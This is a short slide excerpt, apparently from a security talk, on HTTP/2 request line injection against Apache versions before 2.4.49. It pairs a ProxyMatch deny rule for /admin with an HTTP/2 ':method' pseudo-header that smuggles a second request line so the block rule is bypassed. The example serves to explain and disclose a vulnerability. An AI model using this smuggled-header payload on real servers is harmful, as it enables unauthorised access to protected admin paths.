 Request line injection - Apache <2.4.49
Bypass block rules
<ProxyMatch "/admin">
Deny from all
:method GET /admin HTTP/1.1
:path /fakepath
:authority psres.net
GET /admin HTTP/1.1 /fakepath HTTP/1.1
Host: internal-server
Ignored by some servers